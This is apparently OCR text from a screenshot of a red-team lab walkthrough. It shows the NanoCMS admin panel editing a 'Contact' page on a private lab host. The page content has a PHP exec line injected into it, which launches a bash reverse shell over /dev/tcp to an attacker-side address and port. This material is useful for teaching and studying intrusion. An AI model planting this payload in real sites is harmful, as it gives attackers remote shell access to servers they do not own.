 【4K&1080P
「红队笔记」
红队笔记的个
NanoCMS (v
NanoCMS (v
md5解密_百
md5在线解
不安全
192.168.213.147/~andy/data/nanoadmin.php?action=edit&slug=contact
登录
View Site | Logout
V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweakers
Edit Content : Contact
Page Title
Contact
Save Page Content
Categories
Sidebar
Other-Pages
Top-Navigation
Footer-Right
Content
<h2>Contact</h2>
<p>You can contact <a href="mailto:andy@localhost.localdomain">Andy Carp</a> at andy@localhost, or by clicking on my linked name.
</p>
<?php exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.213.130/1234 0>&1'"); ?>
Save Page Content
© Kalyan Chakravarthy | NanoCMS